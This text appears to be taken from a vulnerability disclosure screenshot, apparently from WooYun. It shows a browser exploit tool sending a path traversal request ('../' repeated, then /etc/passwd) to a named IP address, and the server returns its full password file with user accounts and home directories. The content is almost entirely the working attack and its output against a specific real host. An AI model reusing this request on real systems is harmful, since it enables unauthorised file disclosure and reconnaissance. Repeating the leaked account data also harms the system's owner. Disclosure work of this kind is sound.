 Load URL
http://180.97.33.195/pcheck/index.php?action=showPcheck&report=../../../../../../../../../../etc/passwd
-
Split URL
+
Execute
Enable Post data Enable Referrer
返回首页
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/:/sbin/nologin nobody:x:99:99:Nobody:/:
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:
/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:100:500:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin work:x:500:502::/home/work:/bin/bash img:x:502:504::/home/img:/bin/bash bvc:x:503:503::/home/bvc:/bin/bash
nfs:x:504:505::/home/nfs:/bin/bash normandy:x:505:506::/home/normandy:/bin/bash
www.wooyun.org